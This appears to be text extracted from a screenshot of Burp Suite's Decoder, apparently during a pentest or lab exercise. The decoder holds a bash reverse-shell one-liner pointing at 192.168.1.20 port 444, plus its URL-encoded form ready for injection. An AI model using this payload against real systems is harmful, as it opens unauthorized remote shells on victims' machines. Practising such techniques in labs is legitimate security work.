 1 2 3 4 3 21:01
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Trash
File System
Home
enumeraci...
diccionario...
hydra.restore
funciones
bash -c "bash -i >& /dev/tcp/192.168.1.20/444 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%32%30%2f%34%34%34%20%30%3e%26%31%22
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log (1) All issues Memory: 94.0MB